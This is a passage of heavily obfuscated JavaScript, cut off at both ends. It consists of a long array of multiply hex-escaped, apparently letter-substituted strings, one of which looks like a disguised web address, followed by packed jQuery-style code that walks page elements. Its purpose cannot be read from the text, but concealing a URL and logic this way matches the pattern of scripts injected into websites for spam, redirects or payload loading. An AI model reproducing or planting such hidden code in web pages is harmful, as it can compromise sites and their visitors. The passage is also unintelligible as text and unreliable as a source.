3\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x51\x29\x7b\x4f\x20\x31\x62\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x51\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6d\x28\x4f\x20\x5a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x7a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x35